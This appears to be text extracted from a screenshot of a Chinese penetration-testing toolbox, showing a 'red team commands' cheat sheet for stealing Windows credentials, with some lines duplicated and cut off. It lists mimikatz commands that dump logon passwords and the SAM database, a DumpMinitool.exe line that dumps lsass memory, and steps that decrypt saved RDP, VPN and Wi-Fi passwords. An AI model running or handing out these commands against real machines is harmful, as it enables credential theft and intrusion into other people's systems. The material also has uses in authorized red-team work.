 EasyTools
EasyTools：一款实用的渗透测试工具箱 v2.0.6 CPU: 7.40% | 自身: 381.10 MB | 内存: 42.00%
工具仓库
网址导航
渗透测试
信息处理
简连助手
CTF工具
备忘笔记
便携代理
CLI执行
便携发包
辅助工具
关于软件
v2.0.6
系统管理
修改密码
退出登录
打开
文件
文件夹
notes
notes.assets
notes.md
notes.md
已保存
搜索内容...
保存
预览
关闭 编辑窗口
## 红队命令
### Win-凭证获取
~~~
🚀
mimikatz.exe "log hash.txt"
"privilege::debug"
"sekurlsa::logonPasswords" "exit"
mimikatz.exe "log hash.txt"
"privilege::debug" "token::elevate"
"lsadump::sam" "exit"
🚀 利用具有微软签名的DumpMinitool.exe工具导
出内存
# --file 保存的文件名
# --processId lsass.exe 进程号
DumpMinitool.exe --file dump.txt --
processId 948 --dumpType Full
🚀获取系统保存的RDP密码
# 查询远程连接记录
reg query
"HKEY_CURRENT_USER\Software\Microsoft\Te
rminal Server Client\Servers" /s
# 解密出明文RDP连接密码，mimikatz执行如下命
令：
privilege::debug
dpapi::cred /in:{凭证文件}
sekurlsa::dpapi
dpapi::cred /in:{凭证文件} /masterkey:
红队命令
Win-凭证获取
🚀
mimikatz.exe "log hash.txt" "privilege::debug" "s
mimikatz.exe "log hash.txt" "privilege::debug" "t
🚀 利用具有微软签名的DumpMinitool.exe工具导出内存
# --file 保存的文件名
# --processId lsass.exe 进程号
DumpMinitool.exe --file dump.txt --processId 948
🚀获取系统保存的RDP密码
# 查询远程连接记录
reg query "HKEY_CURRENT_USER\Software\Microsoft\T
# 解密出明文RDP连接密码，mimikatz执行如下命令：
privilege::debug
dpapi::cred /in:{凭证文件}
sekurlsa::dpapi
dpapi::cred /in:{凭证文件} /masterkey:{MasterKey}
exit
🚀获取系统保存的VPN密码
mimikatz.exe "privilege::debug" "token::elevate"
🚀获取系统连接的WIFI密码
for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh